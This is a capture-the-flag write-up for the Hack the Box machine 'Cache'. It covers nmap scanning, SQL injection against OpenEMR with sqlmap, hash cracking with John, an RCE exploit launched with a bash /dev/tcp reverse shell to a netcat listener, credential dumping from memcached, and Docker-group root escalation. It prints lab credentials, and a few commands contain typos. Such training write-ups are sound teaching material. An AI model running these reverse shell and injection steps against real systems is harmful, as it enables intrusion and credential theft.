Cache
Introduction
IP: 10.10.10.172 Difficulty: Easy
This is my write-up for the Hack the Box machine Cache.
Initial nmap Scan
Running the inital nmap scan:
nmap -sV -sC -p- -oN nmap 10.10.10.188
Yielded the following results:

From these results, it shows that there are two ports open
Port 80 apache web server
Enumerating the Web Server
Navigating to the web server, I am presented with this webpage

I navigate through the webpage to try find some useful information
Login Page

The login page presents me with a login form, I tried to use some default credentials here to no success. I noticed that the website shows what input is incorrect - which would be helpful when trying to brute-force usernames and passwords.
My next step was to capture this login request with BurpSuite. To my surprise there was no post request. And with the username and password input having to be validated, the credentials must be compared locally (on my browser). To verify this, I check Firefox's debugger and there was a file called functionality.js

It looks like the webpage was validating the user input locally and I am presented with the plaintext username and password
USERNAME - ash
PASSWORD - H@v3_fun
Sure enough, the credentials worked.

Sadly, there was nothing beyond the login page apart from an ‘Under Construction’ notice. Perhaps the credentials will be useful for later.
About

On here, there seems to be little information, however Ash mentioned another project of his ‘HMS’
This led me to try edit my /etc/hosts file to add cache.htb and HMS.htb to it.

In the hopes of it working, it did.

I checked the source code to see if any version details, or information were revealed. On the main page, there was the copyright notice which dated to 2018.
NB - I noticed that using other methods like fuzzing were less “lucky” to get the same result
After some time I came across a video persisting of SQL injection: OpenEMR Simulated Attack
Gaining Access to OpenEMR
Explaining the steps in the video in context with Cache:
- Navigate to
HMS.htb/portal/add_edit_event_user/php?eid='. I knew it was vulnerable when the following webpage was displayed:

- Open BurpSuite and reload the page to capture the request
GET /portal/add_edit_event_user.php?eid=%27 HTTP/1.1
Host: hms.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=cdghrt7lln9k1shbvtdmdkjr6n; OpenEMR=djap8b3iolchp81ipr95nj8il
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-
Copy the request into a file - removing the
%27on the first line of the request, and replacing it with a ‘1’ - this makes the request valid so SQLmap can work effectively. -
Use SQLmap with the following command:
sqlmap -r <request file> --threads 10 --dbs

sqlmap -r openemr.req --threads 10 --tables
Provides us with a list of tables, searching through here, we see the following tables:

Dumping the data of each table, users_secure contained some very interesting data

USERNAME - openemr_admin
HASH - $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
### Cracking with John
First, copy the hash into a file
john -w=/path/to/rockyou.txt hashfile followed by:
john --show hashfile

Now we have the password: xxxxxx

And successfully Logged in.
RCE Exploit
After gaining access to OpenEMR, I found an exploit that matched with the version of OpenEMR. Which can be found on exploit db HERE
This lets me remotely execute a single command from the server.
For this to be effective, I searched for reverse shell bash one-liners, and I come across this:
bash -i >& /dev/tcp/your_ip/your_port 0>&1
Set up a netcat listener and execute the rce exploit
nc -lvnp 7777
python rce.py http://HMS.htb -u openemr_admin -p xxxxxx -c "bash -i >& /dev/tcp/yourip/7777 0>&1"

I get a shell, running as www-data
Gaining User 1
The shell wasn't very stable at the moment so I tried spawn a TTY Shell, I do this by using which python3, which let me know that python3 was installed.
To spawn a TTY shell with python3 I used:
python3 -c 'import pty; pty.spawn("/bin/sh")'
I navigate to the /home/ directory, and noticed that ‘ash’ was present.
Using the password I grabbed from the functionality.js I switched user:

Navigating to the ash directory I got user.txt
Gaining User 2
I downloaded linpeas.sh to my machine and used python -m SimpleHTTPserver 80 to host the file and then download it from the box.
wget <yourip>:80/linpeas.sh
chmod +x linpeas.sh
Whilst going through the results of linpeas, I noticed ‘/usr/bin/memcached’ running on port 11211.
it was running internally, so I decided to telnet into it.
telnet 127.0l0.1 11211
Using the following website, I learned how to exploit the server HERE
stats slabs


Dumping the cache, we see a user and password item. To view these, we use get <item>
get user

get passwd

So now we have another set of credentials!
USER - luffy
PASSWORD - 0n3_p1ec3
I then switch user to luffy

Running id I find that luffy is part of the docker group

I found the docker binary in /usr/bin/ an decided to check gtfobins. And foundDockeer gtfobin

I check shell and find the command :

Running this command shows that the alpine keyword is the image name , which was not present on this machine, so I run docker images to find the images on the machine. This showed that an ubuntu image was on the system.
So, running:
 Gave me root!
Gave me root!
Reading /root/root.txt gives me the root flag!